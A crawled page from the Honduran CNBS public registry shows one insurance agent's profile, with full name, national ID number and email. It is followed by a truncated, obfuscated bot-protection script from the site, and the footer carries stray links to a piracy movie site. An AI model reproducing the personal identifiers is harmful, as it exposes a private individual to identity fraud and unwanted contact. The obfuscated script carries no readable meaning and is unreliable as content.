

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registrospublicos.cnbs.gob.hn/IntermediariosSegurosFianzas/Home/Intermediario?Registro=REGSF-CS-103-2020~1
body_size: 4863
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.cnbs.gob.hn/wp-content/uploads/2019/09/favicon.png" type="image/x-icon">
    <title>Intermediario - Registros P&uacute;blicos</title>
    

    <link rel="stylesheet" href="/DXR.axd?r=0_2067,1_66,1_67,0_2070,1_72,1_208,0_1935,1_207,0_1938,0_1952,0_1955,1_82,0_2030,6_12,0_2033-0Ywat" />

    <link href="/Content/css?v=mHDcEWTAgy0vIruQXDQmM7knozGXbwyz9VatF12oUag1" rel="stylesheet"/>

    <link href="/Content/extralayers.css" rel="stylesheet" />
    <link href="/Content/settings.css" rel="stylesheet" />
    <link href="/Content/dx.light.css" rel="stylesheet" />

    <script id="dxis_344497162" src="/DXR.axd?r=1_0,1_1,1_2,1_3,1_9,1_62,1_10,1_253,1_11,1_12,1_13,1_14,1_18,1_64,1_46,1_15,1_7,17_0,17_8,1_25,1_37,1_29,17_36,1_21,1_53,17_35,1_39,1_52,1_51,17_34,1_181,1_182,1_22,1_31,1_44,1_211,1_225,1_209,1_241,1_45,1_50,17_6,1_49,17_15,1_19,1_20,1_38,1_32,1_17,1_224,1_226,1_210,1_218,1_214,1_219,1_220,1_215,1_221,1_216,1_217,1_212,1_222,1_223,1_228,1_237,1_239,1_240,1_227,1_232,1_233,1_234,1_213,1_229,1_230,1_231,1_235,1_236,1_238,17_49,17_50,17_2,1_57,1_55,17_39,1_54,17_40,1_56,17_41,17_42,1_58,17_3,1_47,17_9,17_10,1_33,17_11,1_61,1_60,17_12,1_48,1_36,17_44,1_41,17_13,17_14,1_65,6_0,6_1,6_2,6_3,6_4,6_5,6_7,6_8,6_6,17_37,1_180,17_24,1_188,1_251,17_1-0Ywat"></script>

    

    
    
    

</head>

<body class="smoothscroll enable-animation" style="padding-top: 0px;">
    <!-- PRELOADER -->
    <div id="preloader">
        <div class="inner">
            <span class="loader"></span>
        </div>
    </div><!-- /PRELOADER -->

    <div id="wrapper">

        <!-- Top Bar -->
        <div id="topBar">
            <div class="container">

                <!-- right -->
                <ul class="top-links list-inline float-right">
                    <li>
                        <a class="dropdown-toggle no-text-underline" data-toggle="dropdown" href="#"><i class="fa fa-user hidden-xs-down"></i> MI CUENTA</a>
                        <ul class="dropdown-menu float-right">
                            <li><a class="" href="/IntermediariosSegurosFianzas/Registro">Intermediario</a></li>
                            <li><a class="" href="/Reaseguros/Registro">Reaseguradores</a></li>
                            <li><a class="" href="/Valuadores/Registro">Valuadores</a></li>
                            <li><a class="" href="/Polizas/Registro">Polizas</a></li>
                            
                            
                            
                            
                            
                            <li class="divider"></li>
                            
                        </ul>
                    </li>
                </ul>
            </div>
        </div>

        <div id="header" class="navbar-toggleable-md sticky shadow-after-3 clearfix">

            <!-- TOP NAV -->
            <header id="topNav">
                <div class="container">

                    <!-- Mobile Menu Button -->
                    <button class="btn btn-mobile" data-toggle="collapse" data-target=".nav-main-collapse">
                        <i class="fa fa-bars"></i>
                    </button>

                    <!-- BUTTONS -->
                    <ul class="float-right nav nav-pills nav-second-main">

                        <!-- SEARCH -->
                        
                        <!-- /SEARCH -->

                    </ul>
                    <!-- /BUTTONS -->
                    <!-- Logo -->
                    <a class="logo float-left" href="/">
                        <img src="/Content/images/logo-cnbs.jpg" alt="" />
                        Registros P&uacute;blicos
                    </a>

                    <div class="navbar-collapse collapse float-right nav-main-collapse submenu-dark">
                        <nav class="nav-main">
                            <ul id="topMain" class="nav nav-pills nav-main">
                                <li class="dropdown active">
                                    <!-- HOME -->
                                    <a class="" href="/">
                                        Inicio
                                    </a>
                                </li>
                                <li class="dropdown">
                                    <a class="" href="/IntermediariosSegurosFianzas">Intermediarios</a>
                                </li>
                                <li class="dropdown">
                                    <a class="" href="/Reaseguros">Reaseguradores</a>
                                </li>

                                <li class="dropdown">
                                    <a class="" href="/Valuadores">Valuadores</a>
                                </li>
                                <li class="dropdown">
                                    <a class="" href="/Polizas">Polizas</a>
                                </li>
                                <li class="dropdown">
                                    <a class="" href="/AuditoresExternos/Home">RAE</a>
                                </li>
                            </ul>

                        </nav>
                    </div>

                </div>
            </header>
            <!-- /Top Nav -->

        </div>

        




<section class="page-header page-header-xs">
    <div class="container">
        <h1>Agente Dependiente</h1>
        <span class="font-lato fs-18 hidden-xs-down">REGSF-CS-103-2020~1</span>
        <ul class="page-options list-inline">
            <li><a href="#" class="glyphicon glyphicon-menu-left"></a></li>
            <li><a href="#" class="glyphicon glyphicon-user"></a></li>
            <li><a href="#" class="glyphicon glyphicon-menu-right"></a></li>
        </ul>
    </div>
</section>




<form action="/IntermediariosSegurosFianzas/Registro/Independiente" class="" id="frmRegister" method="post" role="form">    <section  class="section-xs">
        <div class="container">
            <div class="row">

                <div class="col-lg-3 col-md-3 col-sm-4 pull-lg-9 order-md-1 order-sm-1">
                    <div class="thumbnail text-center">
                        <span class="img-fluid" id="Foto" style="display:inline-block;font-size:0px;"><img src="/DXB.axd?Registro=REGSF-CS-103-2020%7e1&amp;DXCache=250280019906713cf9af1982f61cdd43dd547fc&amp;DXResized=1" alt="" style="margin-left:8px;margin-right:8px;" /></span>
                        <h2 class="fs-18 mt-10 mb-0">Santiago Trinidad Urbina Turcios</h2>
                        <h3 class="fs-11 mt-0 mb-10 text-muted">REGSF-CS-103-2020</h3>
                    </div>



                  


                </div>


                <!-- RIGHT -->
                <div class="col-lg-9 col-md-9 col-sm-8 order-md-2 order-sm-2 mb-80">

                    <fieldset>
                        <legend>Información General</legend>
                        <div class="divider divider-circle divider-color divider-center">
                            <i class="fa fa-user"></i>
                        </div>
                        <div class="form-row">
                            <div class="form-group col-md-6">
                                <label class="form-control-label" for="Nombres">Nombres<span class='tx-danger'>*</span></label>
                                
<table id="Nombres_ET" class="dxeValidDynEditorTable" style="width:100%;">
	<tr>
		<td id="Nombres_CC" style="width:100%;"><input class="dxeTextBoxSys form-control dxeTextBoxDefaultWidthSys" value="Santiago Trinidad" data-val-regex="El campo Nombres no permite caracteres especiales." data-val-regex-pattern="^[a-zA-ZñÑáéíóúÁÉÍÓÚ]+[a-zA-ZñÑáéíóúÁÉÍÓÚ\s]*$" data-val-required="El campo Nombres es obligatorio." onchange="ASPx.EValueChanged(&#39;Nombres&#39;)" name="Nombres" id="Nombres" type="text" data-val="true" readonly="readonly" style="width:100%;" /></td><td id="Nombres_EC" class="dxeErrorFrameSys dxeErrorCellSys dxeNoBorderLeft" style="vertical-align:middle;display:none;white-space:nowrap;"><table style="width:100%;">
			<tr>
				<td><img id="Nombres_EI" title="Invalid value" class="dxEditors_edtError_MaterialCompact" src="/DXR.axd?r=1_87-0Ywat" alt="Invalid value" /></td>
			</tr>
		</table></td>
	</tr>
</table><script id="dxss_1269650468">
<!--
ASPx.FillDocumentElementDXThemeCssClassName("MaterialCompact");
ASPx.createControl(ASPxClientTextBox,'Nombres','',{'isNative':true,'stateObject':{'rawValue':'Santiago Trinidad'},'customValidationEnabled':true,'isValid':true,'errorText':'Invalid value','isErrorFrameRequired':true,'display':'Dynamic','errorDisplayMode':'i','errorImageIsAssigned':true,'readOnly':true,'controlCellStyles':{'cssClass':'dxeErrorFrameSys dxeNoBorderRight','style':'width:100%;'},'nullText':'Nombres','autoCompleteAttribute':{'name':'autocomplete','value':'off'}},{'Init':function(s,e) { var input = s.GetInputElement(); $(input).attr('autocomplete', 'off') }},null,{'decorationStyles':[{'key':'N','className':'','cssText':'color:#B8BEC3;'}]});

//-->
</script> 
                            </div>
                            <div class="form-group col-md-6">
                                <label class="form-control-label" for="Apellidos">Apellidos<span class='tx-danger'>*</span></label>
                                
<table id="Apellidos_ET" class="dxeValidDynEditorTable" style="width:100%;">
	<tr>
		<td id="Apellidos_CC" style="width:100%;"><input class="dxeTextBoxSys form-control dxeTextBoxDefaultWidthSys" value="Urbina Turcios" data-val-regex="El campo Apellidos no permite caracteres especiales." data-val-regex-pattern="^[a-zA-ZñÑáéíóúÁÉÍÓÚ]+[a-zA-ZñÑáéíóúÁÉÍÓÚ\s]*$" data-val-required="El campo Apellidos es obligatorio." onchange="ASPx.EValueChanged(&#39;Apellidos&#39;)" name="Apellidos" id="Apellidos" type="text" data-val="true" readonly="readonly" style="width:100%;" /></td><td id="Apellidos_EC" class="dxeErrorFrameSys dxeErrorCellSys dxeNoBorderLeft" style="vertical-align:middle;display:none;white-space:nowrap;"><table style="width:100%;">
			<tr>
				<td><img id="Apellidos_EI" title="Invalid value" class="dxEditors_edtError_MaterialCompact" src="/DXR.axd?r=1_87-0Ywat" alt="Invalid value" /></td>
			</tr>
		</table></td>
	</tr>
</table><script id="dxss_1897780485">
<!--
ASPx.createControl(ASPxClientTextBox,'Apellidos','',{'isNative':true,'stateObject':{'rawValue':'Urbina Turcios'},'customValidationEnabled':true,'isValid':true,'errorText':'Invalid value','isErrorFrameRequired':true,'display':'Dynamic','errorDisplayMode':'i','errorImageIsAssigned':true,'readOnly':true,'controlCellStyles':{'cssClass':'dxeErrorFrameSys dxeNoBorderRight','style':'width:100%;'},'nullText':'Apellidos','autoCompleteAttribute':{'name':'autocomplete','value':'off'}},{'Init':function(s,e) { var input = s.GetInputElement(); $(input).attr('autocomplete', 'off') }},null,{'decorationStyles':[{'key':'N','className':'','cssText':'color:#B8BEC3;'}]});

//-->
</script> 
                            </div>
                        </div>
                        <div class="form-row">
                            <div class="form-group col-md-6">
                                <label class="form-control-label" for="TipoIdentificacion">Tipo Identificación<span class='tx-danger'>*</span></label>
                                
<table id="TipoIdentificacionDescripcion_ET" class="dxeValidDynEditorTable" style="width:100%;">
	<tr>
		<td id="TipoIdentificacionDescripcion_CC" style="width:100%;"><input class="dxeTextBoxSys form-control dxeTextBoxDefaultWidthSys" id="TipoIdentificacionDescripcion" type="text" value="Tarjeta de Identidad" name="TipoIdentificacionDescripcion" readonly="readonly" onchange="ASPx.EValueChanged(&#39;TipoIdentificacionDescripcion&#39;)" style="width:100%;" /></td><td id="TipoIdentificacionDescripcion_EC" class="dxeErrorFrameSys dxeErrorCellSys dxeNoBorderLeft" style="vertical-align:middle;display:none;white-space:nowrap;"><table style="width:100%;">
			<tr>
				<td><img id="TipoIdentificacionDescripcion_EI" title="Invalid value" class="dxEditors_edtError_MaterialCompact" src="/DXR.axd?r=1_87-0Ywat" alt="Invalid value" /></td>
			</tr>
		</table></td>
	</tr>
</table><script id="dxss_623462704">
<!--
ASPx.createControl(ASPxClientTextBox,'TipoIdentificacionDescripcion','',{'isNative':true,'customValidationEnabled':true,'isValid':true,'errorText':'Invalid value','isErrorFrameRequired':true,'display':'Dynamic','errorDisplayMode':'i','errorImageIsAssigned':true,'readOnly':true,'controlCellStyles':{'cssClass':'dxeErrorFrameSys dxeNoBorderRight','style':'width:100%;'},'autoCompleteAttribute':{'name':'autocomplete','value':'off'}},{'Init':function(s,e) { var input = s.GetInputElement(); $(input).attr('autocomplete', 'off') }},null,{'decorationStyles':[]});

//-->
</script> 

                            </div>
                            <div class="form-group col-md-6">
                                <label class="form-control-label" for="Identificacion">Número Identificación<span class='tx-danger'>*</span></label>
                                
<table id="Identificacion_ET" class="dxeValidDynEditorTable" style="width:100%;">
	<tr>
		<td id="Identificacion_CC" style="width:100%;"><input class="dxeTextBoxSys form-control dxeTextBoxDefaultWidthSys" data-val-required="El campo Número Identificación es obligatorio." data-val="true" id="Identificacion" type="text" value="1501195100633" name="Identificacion" readonly="readonly" onchange="ASPx.EValueChanged(&#39;Identificacion&#39;)" style="width:100%;" /></td><td id="Identificacion_EC" class="dxeErrorFrameSys dxeErrorCellSys dxeNoBorderLeft" style="vertical-align:middle;display:none;white-space:nowrap;"><table style="width:100%;">
			<tr>
				<td><img id="Identificacion_EI" title="Invalid value" class="dxEditors_edtError_MaterialCompact" src="/DXR.axd?r=1_87-0Ywat" alt="Invalid value" /></td>
			</tr>
		</table></td>
	</tr>
</table><script id="dxss_1986225753">
<!--
ASPx.createControl(ASPxClientTextBox,'Identificacion','',{'isNative':true,'stateObject':{'rawValue':'1501195100633'},'customValidationEnabled':true,'isValid':true,'errorText':'Invalid value','isErrorFrameRequired':true,'display':'Dynamic','errorDisplayMode':'i','errorImageIsAssigned':true,'readOnly':true,'controlCellStyles':{'cssClass':'dxeErrorFrameSys dxeNoBorderRight','style':'width:100%;'},'nullText':'Número Identificación','autoCompleteAttribute':{'name':'autocomplete','value':'off'}},{'Init':function(s,e) { var input = s.GetInputElement(); $(input).attr('autocomplete', 'off') }},null,{'decorationStyles':[{'key':'N','className':'','cssText':'color:#B8BEC3;'}]});

//-->
</script> 
                            </div>
                        </div>
                        <div class="form-row">
                            <div class="form-group col-md-6">
                                <label class="form-control-label" for="Email">Correo Electrónico<span class='tx-danger'>*</span></label>
                                
<table id="Email_ET" class="dxeValidDynEditorTable" style="width:100%;">
	<tr>
		<td id="Email_CC" style="width:100%;"><input class="dxeTextBoxSys form-control dxeTextBoxDefaultWidthSys" data-val-email="The Correo Electrónico field is not a valid e-mail address." value="seguros.sayzos20@yahoo.com" data-val-required="El campo Correo Electrónico es obligatorio." onchange="ASPx.EValueChanged(&#39;Email&#39;)" name="Email" id="Email" type="text" data-val="true" readonly="readonly" style="width:100%;" /></td><td id="Email_EC" class="dxeErrorFrameSys dxeErrorCellSys dxeNoBorderLeft" style="vertical-align:middle;display:none;white-space:nowrap;"><table style="width:100%;">
			<tr>
				<td><img id="Email_EI" title="Invalid value" class="dxEditors_edtError_MaterialCompact" src="/DXR.axd?r=1_87-0Ywat" alt="Invalid value" /></td>
			</tr>
		</table></td>
	</tr>
</table><script id="dxss_1130616500">
<!--
ASPx.createControl(ASPxClientTextBox,'Email','',{'isNative':true,'stateObject':{'rawValue':'seguros.sayzos20@yahoo.com'},'customValidationEnabled':true,'isValid':true,'errorText':'Invalid value','isErrorFrameRequired':true,'display':'Dynamic','errorDisplayMode':'i','errorImageIsAssigned':true,'readOnly':true,'controlCellStyles':{'cssClass':'dxeErrorFrameSys dxeNoBorderRight','style':'width:100%;'},'nullText':'Correo Electrónico','autoCompleteAttribute':{'name':'autocomplete','value':'off'}},{'Init':function(s,e) { var input = s.GetInputElement(); $(input).attr('autocomplete', 'off') }},null,{'decorationStyles':[{'key':'N','className':'','cssText':'color:#B8BEC3;'}]});

//-->
</script> 
                            </div>
                            
                        </div>
                        

                        





                    </fieldset>










                    

                </div>


                <!-- LEFT -->

            </div>
            <a href="/IntermediariosSegurosFianzas" class="btn btn-3d btn-reveal btn-red">
                <i class="fa fa-caret-left"></i>
                <span>Regresar</span>
            </a>
        </div>
    </section>
</form>



        <!-- FOOTER -->
        <footer id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="divider divider-circle divider-color divider-center">
                            <i class="fa fa-map"></i>
                        </div>
                    </div>

                    <div class="col-md-6 col-sm-12">
                        <address style="height:100%;">
                            <ul class="list-unstyled">
                                <li class="footer-sprite address text-justify">
                                    Residencial La Hacienda, <br />
                                    esquina entre Boulevard Suyapa y La Hacienda, <br />
                                    contiguo a Supermercados La Colonia, Tegucigalpa M.D.C.
                                </li>
                                <li class="footer-sprite phone">
                                    Telefono: +504 2290 4500
                                </li>
                            </ul>
                        </address>
                    </div>

                    <div class="col-md-6 col-sm-12">
                        <div class="mapouter">
                            <div class="gmap_canvas">
                                <iframe height="300" id="gmap_canvas" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d7739.728474626032!2d-87.17653106358777!3d14.085190522307409!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8f6fa2d98eafffff%3A0xaf4c72f7a78b6b4!2sCNBS%20-%20Comisi%C3%B3n%20Nacional%20de%20Bancos%20y%20Seguros!5e0!3m2!1ses-419!2shn!4v1704487228488!5m2!1ses-419!2shn" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>
                                <a href="https://fmovies-online.net">fmovies</a>
                                <br>
                                <style>
                                    .mapouter {
                                        position: relative;
                                        text-align: center;
                                        height: 300px;
                                    }
                                </style><a href="https://www.embedgooglemap.net">interactive google maps for website</a>
                                <style>
                                    .gmap_canvas {
                                        overflow: hidden;
                                        background: none !important;
                                        height: 300px;
                                    }

                                        .gmap_canvas iframe {
                                            width: 100%;
                                        }
                                </style>
                            </div>
                        </div>
                    </div>

                </div>

                <div class="row justify-content-center align-items-center">
                    <div class="col-md-auto">
                        <div class="mt-50">
                            <a href="https://facebook.com/cnbshn/" class="social-icon social-icon-light social-facebook float-left" data-toggle="tooltip" data-placement="top" title="Facebook">
                                <i class="icon-facebook"></i>
                                <i class="icon-facebook"></i>
                            </a>
                            <a href="https://twitter.com/cnbshonduras/" class="social-icon social-icon-light social-twitter float-left" data-toggle="tooltip" data-placement="top" title="Twitter">
                                <i class="icon-twitter"></i>
                                <i class="icon-twitter"></i>
                            </a>
                            <a href="https://www.youtube.com/channel/UCvpCwIWy4BaP42Gk11amPHw" class="social-icon social-icon-light social-youtube float-left" data-toggle="tooltip" data-placement="top" title="YouTube">
                                <i class="icon-youtube"></i>
                                <i class="icon-youtube"></i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="copyright">
                <div class="container">
                    
                    &copy; 2026 - CNBS Registros Publicos
                </div>
            </div>
        </footer>

       

    </div>

    <!-- SCROLL TO TOP -->
    <a href="#" id="toTop"></a>

    <script src="/bundles/bootstrap?v=zazmQ3k8SLr6GkqbHI9vRy_n3MaqBHlLQsNnxVZ-Mbg1"></script>

    

    <script src="/Scripts/smoothscroll.js"></script>
    <script src="/Scripts/toastr.js"></script>
    <script src="/Scripts/scripts.js"></script>
    <script src="/Scripts/aspnet/dx.aspnet.data.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=309436360" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://registrospublicos.cnbs.gob.hn/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=309436360
body_size: 19739
content:
var _0xeceb=['\x63\x32\x41\x62\x77\x6f\x70\x67\x77\x72\x62\x44\x75\x79\x77\x3d','\x77\x71\x66\x44\x6b\x6a\x49\x3d','\x42\x58\x39\x39\x4a\x4d\x4b\x76\x66\x32\x38\x52\x52\x46\x54\x44\x68\x63\x4f\x75\x62\x73\x4f\x70\x77\x35\x34\x46\x77\x6f\x4c\x44\x6c\x41\x64\x43\x61\x73\x4f\x74\x77\x35\x62\x44\x67\x68\x59\x59\x66\x78\x58\x43\x70\x6d\x50\x43\x72\x38\x4f\x74\x51\x56\x68\x35\x5a\x68\x6f\x2f\x77\x37\x35\x62','\x77\x35\x45\x6c\x57\x51\x3d\x3d','\x65\x78\x44\x43\x6a\x30\x63\x3d','\x47\x46\x2f\x44\x67\x67\x3d\x3d','\x77\x6f\x46\x62\x77\x35\x58\x44\x76\x7a\x55\x3d','\x77\x70\x4a\x6c\x77\x36\x4d\x3d','\x66\x38\x4b\x4d\x77\x72\x73\x3d','\x77\x70\x33\x43\x74\x38\x4f\x73','\x77\x35\x54\x44\x76\x6c\x44\x43\x6a\x4d\x4f\x62\x4a\x78\x58\x44\x68\x51\x3d\x3d','\x57\x38\x4f\x39\x77\x71\x51\x69\x77\x72\x62\x44\x6e\x67\x3d\x3d','\x50\x47\x77\x54\x77\x70\x39\x47\x77\x71\x72\x44\x71\x33\x52\x35\x53\x77\x3d\x3d','\x77\x6f\x73\x4d\x44\x38\x4f\x6d\x77\x34\x66\x44\x74\x54\x66\x44\x71\x58\x2f\x43\x70\x73\x4b\x58\x77\x72\x48\x44\x75\x33\x50\x44\x76\x38\x4f\x41\x77\x71\x38\x3d','\x77\x34\x41\x41\x56\x73\x4f\x7a\x77\x6f\x41\x3d','\x77\x72\x73\x67\x61\x77\x3d\x3d','\x55\x73\x4f\x68\x54\x4d\x4b\x6d\x77\x6f\x4e\x6d','\x77\x35\x54\x44\x75\x79\x78\x61','\x52\x4d\x4f\x39\x77\x72\x34\x52\x77\x71\x76\x44\x6d\x38\x4f\x61','\x77\x70\x45\x4c\x77\x35\x78\x63\x4f\x67\x6f\x67','\x44\x55\x4e\x51','\x57\x38\x4b\x78\x43\x63\x4f\x38\x58\x38\x4b\x77\x77\x36\x58\x44\x74\x77\x4c\x43\x6d\x77\x3d\x3d','\x77\x35\x6f\x31\x56\x69\x7a\x43\x68\x52\x70\x6d\x77\x71\x4c\x43\x6d\x54\x38\x56','\x77\x36\x6e\x44\x75\x31\x38\x3d','\x66\x73\x4f\x35\x77\x36\x37\x43\x67\x73\x4f\x41\x77\x36\x38\x3d','\x77\x37\x64\x79\x77\x70\x73\x51\x77\x36\x52\x7a\x50\x31\x39\x6f\x77\x36\x6a\x43\x75\x38\x4f\x73\x5a\x63\x4f\x6b\x4a\x38\x4f\x57\x77\x72\x41\x73\x77\x71\x44\x43\x6e\x58\x73\x43\x77\x6f\x4c\x43\x70\x56\x37\x44\x74\x63\x4b\x78\x49\x4d\x4b\x63\x77\x34\x44\x44\x6a\x30\x6a\x44\x74\x46\x63\x43\x57\x6d\x73\x4f\x42\x57\x6b\x3d','\x77\x70\x52\x4f\x63\x41\x3d\x3d','\x5a\x77\x44\x43\x6b\x6b\x67\x72\x77\x72\x6f\x3d','\x52\x54\x5a\x7a\x77\x72\x41\x57\x57\x67\x3d\x3d','\x77\x36\x4a\x71\x77\x71\x6b\x3d','\x77\x70\x6a\x43\x76\x4d\x4b\x42','\x77\x35\x68\x76\x77\x35\x6e\x44\x71\x68\x62\x43\x73\x30\x7a\x44\x6e\x77\x3d\x3d','\x5a\x73\x4b\x48\x77\x6f\x34\x3d','\x4b\x63\x4b\x76\x77\x72\x67\x3d','\x77\x37\x58\x44\x6c\x6a\x38\x3d','\x77\x71\x78\x4d\x77\x34\x6e\x44\x75\x54\x68\x49','\x77\x70\x45\x56\x54\x77\x3d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x64\x46\x73\x4b\x78\x5a\x6c\x44\x44\x6e\x6c\x38\x31','\x4c\x46\x6a\x44\x6c\x68\x76\x43\x6f\x30\x44\x43\x6a\x63\x4f\x64','\x62\x73\x4f\x6a\x77\x36\x4c\x43\x67\x73\x4f\x41\x77\x36\x39\x47\x63\x73\x4b\x52\x59\x55\x6b\x3d','\x77\x71\x52\x4d\x77\x34\x58\x44\x71\x79\x74\x48\x77\x37\x35\x5a','\x77\x34\x48\x43\x6f\x77\x38\x3d','\x77\x72\x30\x59\x77\x6f\x6f\x3d','\x61\x31\x62\x43\x68\x67\x3d\x3d','\x50\x4d\x4f\x77\x77\x36\x58\x43\x73\x51\x3d\x3d','\x4c\x46\x7a\x43\x72\x77\x72\x44\x6c\x43\x33\x44\x76\x51\x3d\x3d','\x4c\x47\x51\x65','\x77\x37\x58\x43\x6d\x69\x55\x3d','\x77\x35\x72\x43\x6e\x68\x55\x3d','\x48\x6b\x74\x5a\x77\x34\x4a\x7a\x77\x70\x66\x44\x6d\x30\x6c\x51\x54\x47\x6a\x44\x74\x30\x4c\x44\x68\x41\x4c\x44\x6f\x31\x6c\x31\x77\x6f\x78\x7a\x49\x46\x59\x4f\x43\x6b\x38\x7a\x65\x79\x74\x6f\x77\x35\x55\x45\x66\x73\x4b\x39\x58\x63\x4f\x37\x63\x73\x4f\x4f\x77\x6f\x52\x61\x77\x70\x73\x3d','\x77\x71\x33\x43\x6a\x4d\x4f\x49','\x77\x36\x6f\x59\x77\x6f\x2f\x43\x70\x46\x70\x43','\x77\x36\x6e\x43\x70\x38\x4b\x57\x4e\x67\x3d\x3d','\x55\x55\x54\x43\x68\x67\x3d\x3d','\x52\x51\x50\x43\x76\x67\x3d\x3d','\x59\x51\x72\x43\x6c\x55\x45\x3d','\x61\x73\x4b\x42\x77\x70\x49\x3d','\x47\x4d\x4f\x4e\x41\x67\x3d\x3d','\x4b\x58\x78\x37\x49\x77\x3d\x3d','\x46\x38\x4b\x32\x77\x71\x55\x3d','\x55\x63\x4b\x53\x77\x72\x51\x3d','\x77\x70\x6e\x43\x70\x38\x4b\x34\x77\x37\x41\x43\x50\x67\x3d\x3d','\x4f\x30\x7a\x43\x71\x44\x59\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x35','\x77\x70\x64\x66\x77\x36\x45\x3d','\x48\x73\x4b\x51\x77\x6f\x45\x3d','\x58\x63\x4f\x33\x77\x71\x4d\x72','\x77\x37\x31\x59\x77\x71\x6b\x3d','\x4b\x33\x51\x39\x64\x47\x46\x6c','\x77\x71\x44\x43\x6e\x38\x4f\x71\x55\x77\x68\x76','\x61\x67\x4c\x43\x6b\x41\x3d\x3d','\x77\x6f\x56\x73\x61\x51\x3d\x3d','\x77\x70\x48\x43\x6e\x55\x48\x44\x76\x38\x4b\x53\x77\x72\x37\x44\x73\x30\x54\x43\x67\x51\x3d\x3d','\x77\x71\x4d\x56\x77\x6f\x72\x43\x73\x41\x44\x43\x75\x77\x3d\x3d','\x77\x37\x63\x7a\x77\x70\x4d\x3d','\x61\x6c\x66\x43\x6f\x41\x3d\x3d','\x77\x34\x73\x61\x77\x35\x70\x39\x4e\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x34\x42\x48\x77\x37\x52\x55','\x50\x38\x4b\x45\x77\x70\x34\x3d','\x48\x6b\x2f\x44\x6f\x67\x3d\x3d','\x77\x6f\x34\x57\x57\x38\x4f\x32\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x57\x30\x2f\x43\x6f\x4d\x4b\x35\x61\x63\x4b\x4a','\x48\x63\x4b\x59\x77\x6f\x73\x3d','\x64\x63\x4b\x42\x4f\x47\x76\x43\x6e\x63\x4b\x59','\x46\x73\x4f\x77\x41\x4d\x4f\x78\x53\x67\x3d\x3d','\x58\x4d\x4f\x46\x77\x35\x77\x3d','\x77\x37\x4d\x54\x77\x6f\x58\x43\x70\x6b\x68\x44\x77\x6f\x78\x4f\x53\x77\x3d\x3d','\x59\x38\x4f\x68\x77\x71\x66\x43\x73\x73\x4f\x35\x53\x67\x3d\x3d','\x4d\x6d\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x77\x66\x64\x41\x3d\x3d','\x48\x4d\x4f\x68\x51\x4d\x4b\x78\x77\x70\x4a\x79\x77\x37\x42\x6d\x77\x70\x34\x4e','\x42\x4d\x4b\x75\x77\x70\x77\x3d','\x61\x38\x4b\x46\x77\x6f\x7a\x43\x69\x6b\x6a\x43\x68\x77\x3d\x3d','\x77\x71\x51\x2f\x77\x37\x6f\x3d','\x46\x63\x4b\x51\x77\x72\x64\x36\x63\x51\x3d\x3d','\x4a\x31\x7a\x43\x74\x54\x6e\x44\x69\x53\x67\x3d','\x77\x70\x41\x73\x77\x36\x38\x3d','\x77\x6f\x62\x43\x74\x6b\x41\x3d','\x77\x70\x72\x44\x69\x4d\x4f\x31','\x77\x6f\x7a\x44\x6f\x73\x4f\x44\x77\x37\x44\x44\x67\x69\x76\x44\x6f\x38\x4b\x2b','\x4e\x63\x4b\x57\x77\x6f\x63\x3d','\x47\x73\x4f\x55\x77\x37\x51\x3d','\x77\x37\x31\x4b\x77\x34\x62\x44\x73\x43\x4a\x50